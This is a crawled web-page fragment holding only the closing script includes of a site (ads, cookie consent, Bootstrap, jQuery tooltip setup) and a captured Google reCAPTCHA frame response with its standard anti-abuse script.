<script src="/sites/default/files/js/js_Rrg3h9rHmg7huYsB0lv9sk-XFZxWKUVnTthrdPfdkfg.js"></script>
<script src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4552599527012000" async crossorigin="anonymous"></script>
<script src="/sites/default/files/js/js_eEK39fBQCyFT3YDSEPv65yhpGlQFMwnDpxbEABGFTOM.js"></script>
<script src="/modules/cookies_PREV/cookies/js/cookiesjsr.conf.js?v=8.9.13"></script>
<script src="/libraries/cookiesjsr/dist/cookiesjsr-preloader.min.js?v=8.9.13" defer></script>
<script src="/sites/default/files/js/js_AuycnoN7o3iTp58WnQMru8S224Tic6vl4GbF_YNsrl0.js"></script>
<script src="//stackpath.bootstrapcdn.com/bootstrap/4.5.2/js/bootstrap.min.js"></script>
<script src="//cdnjs.cloudflare.com/ajax/libs/popper.js/1.14.3/umd/popper.min.js"></script>
<script src="/sites/default/files/js/js_UdkVgp14M2buIfui-TSIUeJ2bVuv5jD0d4QV2JgGQ_o.js"></script>

    <script>
    (function($) {
     $(document).ready(function() {
      $('[data-toggle=tooltip]').tooltip();
      $('[data-toggle=popover]').popover();
     });
     })(jQuery);
     </script>
  </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="l1Cs_LJtwTEpfA8XMQMDxQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769781913360');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>